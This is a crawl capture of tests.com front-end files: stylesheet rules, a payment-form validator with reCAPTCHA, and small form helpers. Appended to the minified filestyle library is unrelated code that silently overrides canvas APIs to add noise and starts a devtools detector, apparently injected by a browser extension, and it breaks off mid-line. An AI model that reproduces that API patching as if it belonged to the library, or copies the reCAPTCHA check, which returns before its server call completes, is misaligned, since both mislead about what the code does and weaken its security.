    float: left;
}
.one-question-logo img {
    padding: .6em 0 10px 0;
    width: 82px;
}
.mode-holder-one {
    text-align: center;
    margin-bottom: 1em;
}
.mode-holder-hide {
    display: none;
}
.mode-spacer {
    margin-left: 1em;
}
.mode-phone-new-line {
    display: none;
}
.checkbox-button {
    position: relative;
    top: .17em;
}
#GradeAsYouGo-checkbox {
    margin-left: .2em;
}
span#GradeAsYouGo-span {
    color: white;
}
label[for="GradeAsYouGo-checkbox"]{
    background-color: #990100;
    padding: .2em;
    cursor: pointer;
}
#OneQuestionAtATime-checkbox {
    margin-left: .2em;
}
span#OneQuestionAtATime-span {
    color: white;
}
label[for="OneQuestionAtATime-checkbox"]{
    background-color: #0071C9;
    padding: .2em .4em .2em .2em;
    cursor: pointer;
}

/**
 * Added on 05/15/24
 * Used in 'Video and Audio of Test' checkbox button in practice page
 */
#VideoAndAudioOfTest-checkbox {
    margin-left: .2em;
}
span#VideoAndAudioOfTest-span {
    color: white;
}
label[for="VideoAndAudioOfTest-checkbox"]{
    background-color: #005e2a;
    padding: .2em;
    cursor: pointer;
}

.adsense {
    margin-bottom: 1em;
}
/*Content*/
.title {
    margin: 10px 10px 20px;
    border: none;
    font-size: 30px;
    text-align: center;
	color: #8f2e27;
}
.intro {
    text-align: left;
    color: #333333;
    font-style: normal;
    font-size: 14px;
    border: none;
    letter-spacing: normal;
    margin-bottom: 5px;
    padding: 0 50px;
}
ul.about-us-bullets li,
ol.about-us-reasons li {
    margin-bottom: .7em;
}
.award-div {
    height:fit-content;
    width:100%;
    margin-top: 20px;
    overflow:hidden;
    float:right;

}
.award-div-right-col {
    width:100%;
    overflow:hidden;
    margin-bottom: 2em;
}
.award-desc {
    width:44%;
    float:left;
    padding: 10px;
    font-size: 14px;
}
.award-desc-right-col {
    color: #fff;
}
.award-img-div {
    width:46%;
    float:right;
}
.award-img {
    height:118px;
    width:118px;
    display:block;
    margin-left: auto;
    margin-right: auto;
}
.award-img-pos {
    text-align:center;
    margin-bottom: .5em;
}

/*CMS*/
.people {
    float: left;
}
/*CLEAR FIX*/
div.clear {
	height:1px;
	float:left;
	clear:both;
	}
	
.pracnotes {
    background: #E8E8E8;
    border: 1px solid #E8E8E8;
    color: #333333;
    padding: 5px;
    margin-left: 35px;
}
.phone {
    width: auto !important;
}
form.form-practice-test table td {
    font-size: 14px !important;
}
#Tests-Links ul li a, .result_msg a, a {
    text-decoration: none;
    font-size: 14px;
    cursor: pointer;
}
.Tests-Links-Highlight {
    font-weight:bold !important;
    text-decoration: none !important;
    cursor: default !important;
}
.RightCol-TestsLinks-Highlight {
    color:#ffcc00 !important;
}

/**** Social Media ****/
.rc-social-media-icons {
    padding: .4em;
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1em;
    text-align: center;
}
.rc-social-media-icons a {
    display: inline-flex;
    margin-right: .3em;
}
a.a2a_dd {
    margin-right: 0;
}
.rc-smi-bookmark {
    text-align: center;
    margin-top: 1em;
}
.qanswer-letter, .q-number, .qchoice-spacer {
	width:20px !important;   
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tests.com/js/payment-recaptcha.js
body_size: 2902
content:
$(document).ready(function(){
$("#paymentform").validate({
	ignore: ".ignore",
    onkeyup: function(element) {
		/**
		 * 05-20-24
		 * Comment out temporarily so it will not trigger the validation immediately
		 */
        //this.element(element);  // <- "eager validation"
    },
    onfocusout: function(element) {
        this.element(element);  // <- "eager validation"
    },
	errorContainer: "#error-container",
	errorLabelContainer: "#error-container ul",
	// wrapper: "li",
	highlight: function (element, errorClass, validClass) {
		if ($(element).is(':checkbox')) { // on error, change border to red on checkboxes
			$(element).parent('div').addClass("has-error");
			$(element).parent('div').addClass("has-error-checkbox");
		} else {
			$(element).addClass('has-error');
		}
	},
	unhighlight: function (element, errorClass, validClass) {
		if ($(element).is(':checkbox')) { // reset border color on checkboxes
			$(element).parent('div').removeClass("has-error");
			$(element).parent('div').removeClass("has-error-checkbox");
		} else {
			$(element).removeClass('has-error');
		}
	},
	groups: {
		GroupSizeMemberPay: "GroupSize MemberPay"
	},
	rules: {
		GroupSize: {
			checkGroupSize: true,
		},
		MemberPay: {
			checkMemberPay: true,
		},
		x_card_num: {
			required: true,
			minlength: 15,
		},
		ExpMonth: {
			checkDateMM: true,
		},
		ExpYear: {
			checkDateYY: true,
		},
		x_card_code: {
			required: true,
			minlength: 3,
		},
		x_first_name: "required",
		x_last_name: "required",
		x_address: "required",
		x_city: "required",
		x_state: "required",
		x_zip: "required",
		x_postal: "required",
		s_first_name: "required",
		s_last_name: "required",
		s_address: "required",
		s_city: "required",
		s_state: "required",
		s_zip: "required",
		s_postal: "required",
		x_email_address: {
			required: true,
			email: true,
		},
		x_email_address2: {
			required: true,
			email: true,
			equalTo: "#x_email_address",
		},
		password: "required",
		password: {
			required: true,
			minlength: 8,
		},
		password2: {
			required: true,
			equalTo: "#password",
			minlength: 8,
		},
		hiddenRecaptchaPay: {
			checkCaptchaPay: true,
		}
	},      
	messages: {
		GroupSize: { // 05-20-24 Change the value of group size from 5 to 2
			checkGroupSize: "You must enter a group size >= 2 OR check the box to indicate that you are creating a self-pay group.",
		},
		MemberPay: { // 05-20-24 Change the value of group size from 5 to 2
			checkMemberPay: "You must enter a group size >= 2 OR check the box to indicate that you are creating a self-pay group.",
		},
		x_card_num: {
			required: "Please enter card number.",
			minlength: "Credit Card Number must be at least 15 characters.",
		},
		ExpMonth: {
			checkDateMM: "Please enter expiration month.",
		},
		ExpYear: {
			checkDateYY: "Please enter expiration year.",
		}, 
		x_card_code: {
			required: "Please enter security code.",
			minlength: "Credit Card Security Code must be at least 3 characters.",
		}, 
		x_first_name: {
			required: "Please enter first name.",
		},
		x_last_name: {
			required: "Please enter last name.",
		},
		x_address: {
			required: "Please enter address.",
		},
		x_city: {
			required: "Please enter city.",
		},
		x_state: {
			required: "Please enter state.",
		},
		x_zip: {
			required: "Please enter zip code.",
		},
		x_postal: {
			required: "Please enter postal code.",
		},
		s_first_name: {
			required: "Shipping - Please enter first name.",
		},
		s_last_name: {
			required: "Shipping - Please enter last name.",
		},
		s_address: {
			required: "Shipping - Please enter address.",
		},
		s_city: {
			required: "Shipping - Please enter city.",
		},
		s_state: {
			required: "Shipping - Please enter state.",
		},
		s_zip: {
			required: "Shipping - Please enter zip code.",
		},
		s_postal: {
			required: "Shipping - Please enter postal code.",
		},
		x_email_address: {
			required: "Please enter email address.",
			email: "Please enter a valid email address.",
		},
		x_email_address2: {
			required: "Please confirm email address.",
			email: "Please enter a valid email address.",
			equalTo: "The email addresses that you entered do not match."
		},
		password: {
			required: "Please enter password.",
			minlength: "Password must be at least 8 characters."
		},
		password2: {
			required: "Please confirm password.",
			equalTo: "The passwords that you entered do not match.",
			minlength: "Confirm Password must be at least 8 characters."
		},
		hiddenRecaptchaPay: {
			checkCaptchaPay: "Passing the reCAPTCHA check is required.",
		}
	},
	errorPlacement: function(error, element) {
		if(element.attr("name") == "hiddenRecaptchaPay") {
			error.insertAfter(element);
		}
	},
	invalidHandler: function(e,validator) {
		var errGrp = 0;
		$('#pay-errormsg').show();
		var errors = validator.numberOfInvalids();
		if (errors) {
			var messages = '<p><strong>OOPS...</strong></p><ul>';
			var errorList = validator.errorList;
			$.each( errorList, function( i, val ) {
				if (errorList[i].element.id == 'GroupSize' || errorList[i].element.id == 'MemberPay') {
					if (errGrp == 0) {
						errGrp++;
						messages = messages + "<li>" + errorList[i].message + "</li>";
					}
				} else {
					messages = messages + "<li>" + errorList[i].message + "</li>";
				}
			});
			messages = messages + "</ul>";
			if (errors) {
				messages = messages + "<strong>Error list is updated after clicking on the \"Buy Now\" button.</strong>";
			}
			$("#error-container").html(messages);
			$("#error-container").addClass("errormsg");
			if($('#error-container:visible').length > 0) {
				$('#pay-errormsg').hide();
			}
		}
	},
	submitHandler: function(form) {
		$('#submitbtn').css('display','none');
		$('#waitimg').css('display','inline');
		form.submit(); 
    }

});

$.validator.addMethod("checkGroupSize", function() {
	return validateGroupSizeMemberPay();
});
$.validator.addMethod("checkMemberPay", function() {
	return validateGroupSizeMemberPay();
});

$.validator.addMethod("checkDateMM", function() {
	var result = true;
	if ($('#x_exp_mm').val() == 'mm') {
		result = false;
	}
	return result;
});

$.validator.addMethod("checkDateYY", function() {
	var result = true;
	if ($('#x_exp_yy').val() == 'yy') {
		result = false;
	}
	return result;
});

// ajax call to validate recaptcha
$.validator.addMethod("checkCaptchaPay", function() {
	var url = window.location.href;
	var recaptcha = document.getElementById('hiddenRecaptchaPay').value;
	var result = false;
	if (recaptcha === "") {
		result = false;
	} else {
		result = true;
	}
	$.post(url,{
		"response":recaptcha,
	},function(ajaxResponse) {
		if (ajaxResponse) {
			result = true;
		} else {
			result = false;
		}
	});
	return result;
});

// resizing recaptcha
$(function() {
	function rescaleCaptcha(){
		var width = $('.g-recaptcha').parent().width();
		var scale;
		if (width <= 302) {
			scale = width / 302;
		} else{
			scale = 1.0; 
		}

		$('.g-recaptcha').css('transform', 'scale(' + scale + ')');
		$('.g-recaptcha').css('-webkit-transform', 'scale(' + scale + ')');
		$('.g-recaptcha').css('transform-origin', '0 0');
		$('.g-recaptcha').css('-webkit-transform-origin', '0 0');
	}

	rescaleCaptcha();

	$( window ).resize(function() { rescaleCaptcha(); });

});

function validateGroupSizeMemberPay() {
	var result = false;
	var groupsize = $('#GroupSize').val();

	if ($('#MemberPay').is(':checked')) {
		result = true;
	} else if ($.isNumeric(groupsize) && groupsize >= 2) { // 05-20-24 Reset the groupsize value from 5 to 2
		result= true;
	}
	return result;
}

//$("#usfields").show();
$("#nonusfields").hide();
$("#s_nonusfields").hide();

var country = $("#x_country").val();
if (country == "US") {
	$("#usfields").show();
	$("#nonusfields").hide();
} else {
	$("#usfields").hide();
	$("#nonusfields").show();
	$("#s_nonusfields").show();
}

$("#x_country").change(function(){
	var country = $("#x_country").val();
	var pre = 'x';
	if (country == "US") {
			$("#usfields").show();
			$("#s_usfields").show();
			$("#nonusfields").hide();
			$("#s_nonusfields").hide();
		}
	else {
			$("#usfields").hide();
			$("#s_usfields").hide();
			$("#nonusfields").show();
			$("#s_nonusfields").show();
		}

	$('#s_country').val($('#x_country').val());
	addRemoveRequiredClass(country, pre);
});

$("#s_country").change(function(){
	var country = $("#s_country").val();
	var pre = 's';
	if (country == "US") {
			$("#s_usfields").show();
			$("#s_nonusfields").hide();
		}
	else {
			$("#s_usfields").hide();
			$("#s_nonusfields").show();
		}
	addRemoveRequiredClass(country, pre);
});

function addRemoveRequiredClass(country, pre) {
	if (country == "US") {
		$('#' + pre + '_postal').addClass("ignore");
		$('#' + pre + '_state').removeClass("ignore");
		$('#' + pre + '_zip').removeClass("ignore");
	} else {
		$('#' + pre + '_state').addClass("ignore");
		$('#' + pre + '_zip').addClass("ignore");
		$('#' + pre + '_postal').removeClass("ignore");
	}
	$('#paymentform').valid();
}

});

// call form validate again to validate recaptcha
function recaptchaCallbackPay(response) {
	document.getElementById('hiddenRecaptchaPay').value = response; 
	$('#hiddenRecaptchaPay').valid();
}
function submittedForm() {
	addRemoveRequiredClassShipping();
	var validator = $("#paymentform").validate();
	var errors = validator.numberOfInvalids();
	if (errors) {
		$("html, body").animate({ scrollTop: 0 }, "fast");
	}
}

function addRemoveRequiredClassShipping() {
	$('#s_first_name').removeClass("has-error");
	$('#s_last_name').removeClass("has-error");
	$('#s_country').removeClass("has-error");
	$('#s_address').removeClass("has-error");
	$('#s_city').removeClass("has-error");
	$('#s_state').removeClass("has-error");
	$('#s_zip').removeClass("has-error");
	$('#s_postal').removeClass("has-error");
	if($('#shipping_info:visible').length == 0) {
		$('#s_first_name').addClass("ignore");
		$('#s_last_name').addClass("ignore");
		$('#s_country').addClass("ignore");
		$('#s_address').addClass("ignore");
		$('#s_city').addClass("ignore");
		$('#s_state').addClass("ignore");
		$('#s_zip').addClass("ignore");
		$('#s_postal').addClass("ignore");
	} else {
		$('#s_first_name').removeClass("ignore");
		$('#s_last_name').removeClass("ignore");
		$('#s_country').removeClass("ignore");
		$('#s_address').removeClass("ignore");
		$('#s_city').removeClass("ignore");
		$('#s_state').removeClass("ignore");
		$('#s_zip').removeClass("ignore");
	}
	$('#paymentform').valid();
}

var onloadCallback = function() {
	// set the recaptcha site key depending on the region
	var location = window.location.href;
	var hostname = window.location.hostname;
	hostname = hostname.toLowerCase();
	if (location.includes("/pay-group/")) {
		var sitekeytaxexempt = '';
		if (hostname.includes("dev.")) {
			sitekeytaxexempt = "6Lco0M0ZAAAAAE1OBwWn4mBXT3q3QErcur9W_HtZ"; // dev
		} else {
			sitekeytaxexempt = "6LfBzc0ZAAAAANWdi5SR-1FFZ0uJd6oR_waNHylz"; // prod
		}
		grecaptcha.render('recaptcha-div', {
			'sitekey' : sitekeytaxexempt
		});
	}

	var sitekeypay = '';
	if (hostname.includes("dev.")) {
		sitekeypay = "6Lco0M0ZAAAAAE1OBwWn4mBXT3q3QErcur9W_HtZ"; // dev
	} else {
		sitekeypay = "6LfBzc0ZAAAAANWdi5SR-1FFZ0uJd6oR_waNHylz"; // prod
	}
	grecaptcha.render('recaptcha-div-pay', {
		'sitekey' : sitekeypay
	});
};

--- FILE ---
content_type: application/javascript
request_url: https://www.tests.com/js/tooltip.js
body_size: 331
content:
function ShowPopup(hoveritem)
{
	hi = document.getElementById(hoveritem);
	hi.style.display = "block";
}

function HidePopup(id)
{
	hp = document.getElementById(id);
	hp.style.display = "none";	
}

function ShowPopupImgTrigger(paypopdesc)
{
	ppop = document.getElementById(paypopdesc);	
	cpop = document.getElementById('PrevToolTipId').value;
	
	if(paypopdesc != cpop){
			ppop.style.display = "block";
			document.getElementById('PrevToolTipId').value = paypopdesc;
			if (cpop.length > 0) {
				document.getElementById(cpop).style.display = "none";
			}
	
		}
	else {
			ppop.style.display = "none";
			document.getElementById('PrevToolTipId').value = "";
	
		}
}

function ShowPopupImgTriggerOne(paypopdesc, examid, cnt)
{
	ppop = document.getElementById(paypopdesc);	
	cpop = document.getElementById('PrevToolTipId-One-' + examid + '-' + cnt).value;
	
	if(paypopdesc != cpop){
			ppop.style.display = "block";
			document.getElementById('PrevToolTipId-One-' + examid + '-' + cnt).value = paypopdesc;
			document.getElementById(cpop).style.display = "none";
	
		}
	else {
			ppop.style.display = "none";
			document.getElementById('PrevToolTipId-One-' + examid + '-' + cnt).value = "";
	
		}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tests.com/Alp/system/javascript/Alp.js
body_size: 1502
content:
/*
Copyright (c) 2012-2015 Nth Generation. All rights reserved.

Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at

http://www.apache.org/licenses/LICENSE-2.0

Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
*/

function SetFieldValue (val, dest)
{
	d = document.getElementById(dest);
	if (d) {
		if (d.tagName && d.tagName.toLowerCase() == "input")
			d.value = val;
		else
			d.innerHTML = val;
	}
}

function CopyOptValue (src, dest)
{
	
	var s = document.getElementById(src);
	var d = document.getElementById(dest);
	var value = s[s.selectedIndex].value;

	for(var i=0; i < d.options.length; i++)
	{
		if(d.options[i].value === value) {
			d.getElementsByTagName('option')[i].selected=true;
			break;
		}
	}
}

function CopyFieldValue (src, dest)
{
	d = document.getElementById(dest);
	if (d) {
		s = document.getElementById(src);
		var val = '';
		if (s) {
			if (s.tagName && s.tagName.toLowerCase() == "input")
				val = s.value;
			else
				val = s.innerHTML;
		}
		if (d.tagName && d.tagName.toLowerCase() == "input")
			d.value = val;
		else
			d.innerHTML = val;
	}
}

function CopyFields(src, dest)
{
	for (var x=0; x<src.length && x<dest.length; x++) {
		CopyFieldValue (src[x], dest[x])
	}
}


function ShowTag (tagid) 
{
	tag = document.getElementById(tagid);
	if(tag){
		if (tag.tagName && tag.tagName.toLowerCase() == "tr")
			tag.style.display = 'table-row';
		else tag.style.display = 'block';
	}
}

function HideTag (tagid)
{
	tag = document.getElementById(tagid);
	if (tag)
		tag.style.display = 'none';
}

function TextBoxAutoTab(currentControl, maxLength, nextControl)
{
	if (document.getElementById(currentControl).value.length >= maxLength) {
		document.getElementById(nextControl).focus();
		document.getElementById(nextControl).select();
	} else {
		document.getElementById(currentControl).focus();    
	}
}

function DoCapitalization(str)
{
	toreturn='';
	firstchar = str.charAt(0);
	therest = str.substr(1);
	firstcharupper = firstchar.toUpperCase();

	haslowers = false;
	hasuppers = false;
	for (ctr2=0; ctr2<str.length; ctr2++) {
		thischar=str.charAt(ctr2);
		if (isNaN(thischar) && thischar != " ") {
			if (thischar == thischar.toLowerCase())	
				haslowers = true;
			if (thischar == thischar.toUpperCase())	
				hasuppers = true;
		}
		
		if (haslowers && hasuppers)
			break;
	}
	
	
	if (haslowers && hasuppers)
		toreturn += str;
	else
		toreturn += firstcharupper + therest.toLowerCase();

	return toreturn;
}

function EmailAddressOK (str)
{
	var matches = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
     
	if (matches.test(str)) { 
		return true;
	} else {
		return false;
	}
}

function IsUrl (urlstr) {
var validatestr = /^(([\w]+:)?\/\/)?(([\d\w]|%[a-fA-f\d]{2,2})+(:([\d\w]|%[a-fA-f\d]{2,2})+)?@)?([\d\w][-\d\w]{0,253}[\d\w]\.)+[\w]{2,4}(:[\d]+)?(\/([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)*(\?(&?([-+_~.\d\w]|%[a-fA-f\d]{2,2})=?)*)?(#([-+_~.\d\w]|%[a-fA-f\d]{2,2})*)?$/; 
	if (validatestr.test(urlstr)) {
		return true;
	} else {
		return false; 
	}
}

function IsDigits(field, len)
{
var mtch= /[0-9]$/
	
	if (len > 0 && field.length < len)
		return false;

	if (mtch.test(field))
		return true;
	else
		return false;
}

function IsNumber(n)
{
	return !isNaN(parseFloat(n)) && isFinite(n);
}

function IsDate(value)
{
	var date = new Date(value);
	if (date)
		return true;
	else
		return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tests.com/js/nthvalidate-1.0.js
body_size: 1054
content:
/**
*
* nth-generation javascript simple form validation
* version: 1.0
*
**/

var globalerr = 0;
var err_msg = new Array();

err_msg['JSChecked'] = "Must be checked";
function JSChecked(param) {
	var gepar = arguments;

	for (var cnt=0; cnt<gepar.length;cnt++) {
		if (!document.getElementById(gepar[cnt]).checked) {
			globalerr+=1;
			document.getElementById(gepar[cnt]+'_err').innerHTML = err_msg['JSChecked'];
			document.getElementById(gepar[cnt]+'_err').style.color = '#FF0000';
		} else {
			document.getElementById(gepar[cnt]+'_err').innerHTML = '';
		}
	}
}

function JSInvalid() {
	inv = document.getElementById('Invalid');
	if (inv && inv.value>0)
		globalerr+=1;
}

/*
*
*validates required fields
*
*/
err_msg['JSRequired'] = "Required";
function JSRequired(param) {
	var gepar = arguments;
	for (var cnt=0; cnt<gepar.length;cnt++) {
		if (!document.getElementById(gepar[cnt]).value) {
			globalerr+=1;
			document.getElementById(gepar[cnt]+'_err').innerHTML = err_msg['JSRequired'];
			document.getElementById(gepar[cnt]+'_err').style.color = '#FF0000';
		} else {
			document.getElementById(gepar[cnt]+'_err').innerHTML = '';
		}
	}
}

/*
*
*validates required fields
*
*/
err_msg['JSRequired'] = "Required";
function JSRequiredUSA(param) {
	var gepar = arguments;
	$c = document.getElementById(gepar[0]).value;
	for (var cnt=1; cnt<gepar.length;cnt++) {
		if ($c == 'US' && !document.getElementById(gepar[cnt]).value) {
			globalerr+=1;
			document.getElementById(gepar[cnt]+'_err').innerHTML = err_msg['JSRequired'];
			document.getElementById(gepar[cnt]+'_err').style.color = '#FF0000';
		} else {
			document.getElementById(gepar[cnt]+'_err').innerHTML = '';
		}
	}
}

/*
*
*validates minimum value
*
*/
function JSFieldMinVal(fid,minval)
{
	var fld = document.getElementById(fid);
	var err = document.getElementById(fid+'_err');
	if (fld && err) {
		if (fld.value > 0)
			err.innerHTML = '';
		else
			err.innerHTML = 'Please enter a number of ' + minval + ' or more.';
	}
}

/*
*
*validates character count
*
*/
err_msg['JSFieldCount'] = "Invalid number of characters";
function JSFieldCount(val){
	var gepar = arguments;
		for (var cnt=0; cnt<gepar.length;cnt++) {
			var splited = gepar[cnt].split("=>");
			if (document.getElementById(splited[0]).value){
				if (document.getElementById(splited[0]).value.length < parseInt(splited[1])) {
					globalerr+=1;
					document.getElementById(splited[0]+'_err').innerHTML = err_msg['JSFieldCount'];
					document.getElementById(splited[0]+'_err').style.color = '#FF0000';
				} else {
					document.getElementById(splited[0]+'_err').innerHTML = '';
				}
			}
		}
}

/*
*
*validates match value between two fields
*
*/
err_msg['JSMatchValue'] = "Password does not match";
function JSMatchValue(field1,field2) {
	if (document.getElementById(field1).value!=document.getElementById(field2).value) {
		globalerr+=1;
		document.getElementById(field1+'_err').innerHTML = 'Fields do not match';
		document.getElementById(field2+'_err').innerHTML = 'Fields do not match';
	}
}


/*
*
*validates valid email address 
*
*/
err_msg['JSValidateEmail'] = "Invalid Email";
function JSValidateEmail(str) {
	var gemail = document.getElementById(str).value
	var matches = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
     
	if (matches.test(gemail)) { 
		//document.getElementById(str+'_err').innerHTML = '';
		//do nothing
	} else {
		globalerr+=1;
		document.getElementById(str+'_err').innerHTML = 'Invalid Email';
		document.getElementById(str+'_err').style.color = '#FF0000';
	}
}

/*
*
*check for returns error
*
*/
function CheckValidate(form) {	
	console.log('Validate Me.');
	if (globalerr>0) {
		globalerr = 0;		
		document.getElementById('submitbtn').style.display = 'none';
		document.getElementById('waitimg').style.display = 'inline';
		return false;
	} else {
		globalerr = 0;
		document.getElementById('submitbtn').style.display = 'none';
		document.getElementById('waitimg').style.display = 'inline';
		form.Submit();
	}
	return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tests.com/js/bootstrap-filestyle.min.js
body_size: 7393
content:
(function($){var nextId=0;var Filestyle=function(element,options){this.options=options;this.$elementFilestyle=[];this.$element=$(element)};Filestyle.prototype={clear:function(){this.$element.val("");this.$elementFilestyle.find(":text").val("");this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle");this.$elementFilestyle.remove()},disabled:function(value){if(value===true){if(!this.options.disabled){this.$element.attr("disabled","true");this.$elementFilestyle.find("label").attr("disabled","true");this.options.disabled=true}}else{if(value===false){if(this.options.disabled){this.$element.removeAttr("disabled");this.$elementFilestyle.find("label").removeAttr("disabled");this.options.disabled=false}}else{return this.options.disabled}}},buttonBefore:function(value){if(value===true){if(!this.options.buttonBefore){this.options.buttonBefore=true;if(this.options.input){this.$elementFilestyle.remove();this.constructor();this.pushNameFiles()}}}else{if(value===false){if(this.options.buttonBefore){this.options.buttonBefore=false;if(this.options.input){this.$elementFilestyle.remove();this.constructor();this.pushNameFiles()}}}else{return this.options.buttonBefore}}},icon:function(value){if(value===true){if(!this.options.icon){this.options.icon=true;this.$elementFilestyle.find("label").prepend(this.htmlIcon())}}else{if(value===false){if(this.options.icon){this.options.icon=false;this.$elementFilestyle.find(".icon-span-filestyle").remove()}}else{return this.options.icon}}},input:function(value){if(value===true){if(!this.options.input){this.options.input=true;if(this.options.buttonBefore){this.$elementFilestyle.append(this.htmlInput())}else{this.$elementFilestyle.prepend(this.htmlInput())}this.$elementFilestyle.find(".badge").remove();this.pushNameFiles();this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn")}}else{if(value===false){if(this.options.input){this.options.input=false;this.$elementFilestyle.find(":text").remove();var files=this.pushNameFiles();if(files.length>0&&this.options.badge){this.$elementFilestyle.find("label").append(' <span class="badge">'+files.length+"</span>")}this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn")}}else{return this.options.input}}},size:function(value){if(value!==undefined){var btn=this.$elementFilestyle.find("label"),input=this.$elementFilestyle.find("input");btn.removeClass("btn-lg btn-sm");input.removeClass("input-lg input-sm");if(value!="nr"){btn.addClass("btn-"+value);input.addClass("input-"+value)}}else{return this.options.size}},placeholder:function(value){if(value!==undefined){this.options.placeholder=value;this.$elementFilestyle.find("input").attr("placeholder",value)}else{return this.options.placeholder}},buttonText:function(value){if(value!==undefined){this.options.buttonText=value;this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)}else{return this.options.buttonText}},buttonName:function(value){if(value!==undefined){this.options.buttonName=value;this.$elementFilestyle.find("label").attr({"class":"btn "+this.options.buttonName})}else{return this.options.buttonName}},iconName:function(value){if(value!==undefined){this.$elementFilestyle.find(".icon-span-filestyle").attr({"class":"icon-span-filestyle "+this.options.iconName})}else{return this.options.iconName}},htmlIcon:function(){if(this.options.icon){return'<span class="icon-span-filestyle '+this.options.iconName+'"></span> '}else{return""}},htmlInput:function(){if(this.options.input){return'<input type="text" class="form-control '+(this.options.size=="nr"?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> '}else{return""}},pushNameFiles:function(){var content="",files=[];if(this.$element[0].files===undefined){files[0]={name:this.$element[0]&&this.$element[0].value}}else{files=this.$element[0].files}for(var i=0;i<files.length;i++){content+=files[i].name.split("\\").pop()+", "}if(content!==""){this.$elementFilestyle.find(":text").val(content.replace(/\, $/g,""))}else{this.$elementFilestyle.find(":text").val("")}return files},constructor:function(){var _self=this,html="",id=_self.$element.attr("id"),files=[],btn="",$label;if(id===""||!id){id="filestyle-"+nextId;_self.$element.attr({id:id});nextId++}btn='<span class="group-span-filestyle '+(_self.options.input?"input-group-btn":"")+'"><label for="'+id+'" class="btn '+_self.options.buttonName+" "+(_self.options.size=="nr"?"":"btn-"+_self.options.size)+'" '+(_self.options.disabled?'disabled="true"':"")+">"+_self.htmlIcon()+'<span class="buttonText">'+_self.options.buttonText+"</span></label></span>";html=_self.options.buttonBefore?btn+_self.htmlInput():_self.htmlInput()+btn;_self.$elementFilestyle=$('<div class="bootstrap-filestyle input-group">'+html+"</div>");_self.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress(function(e){if(e.keyCode===13||e.charCode===32){_self.$elementFilestyle.find("label").click();return false}});_self.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(_self.$elementFilestyle);if(_self.options.disabled){_self.$element.attr("disabled","true")}_self.$element.change(function(){var files=_self.pushNameFiles();if(_self.options.input==false&&_self.options.badge){if(_self.$elementFilestyle.find(".badge").length==0){_self.$elementFilestyle.find("label").append(' <span class="badge">'+files.length+"</span>")}else{if(files.length==0){_self.$elementFilestyle.find(".badge").remove()}else{_self.$elementFilestyle.find(".badge").html(files.length)}}}else{_self.$elementFilestyle.find(".badge").remove()}});if(window.navigator.userAgent.search(/firefox/i)>-1){_self.$elementFilestyle.find("label").click(function(){_self.$element.click();return false})}}};var old=$.fn.filestyle;$.fn.filestyle=function(option,value){var get="",element=this.each(function(){if($(this).attr("type")==="file"){var $this=$(this),data=$this.data("filestyle"),options=$.extend({},$.fn.filestyle.defaults,option,typeof option==="object"&&option);if(!data){$this.data("filestyle",(data=new Filestyle(this,options)));data.constructor()}if(typeof option==="string"){get=data[option](value)}}});if(typeof get!==undefined){return get}else{return element}};$.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:true,badge:true,icon:true,buttonBefore:false,disabled:false,placeholder:""};$.fn.filestyle.noConflict=function(){$.fn.filestyle=old;return this};$(function(){$(".filestyle").each(function(){var $this=$(this),options={input:$this.attr("data-input")==="false"?false:true,icon:$this.attr("data-icon")==="false"?false:true,buttonBefore:$this.attr("data-buttonBefore")==="true"?true:false,disabled:$this.attr("data-disabled")==="true"?true:false,size:$this.attr("data-size"),buttonText:$this.attr("data-buttonText"),buttonName:$this.attr("data-buttonName"),iconName:$this.attr("data-iconName"),badge:$this.attr("data-badge")==="false"?false:true,placeholder:$this.attr("data-placeholder")};$this.filestyle(options)})})})(window.jQuery);
(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const 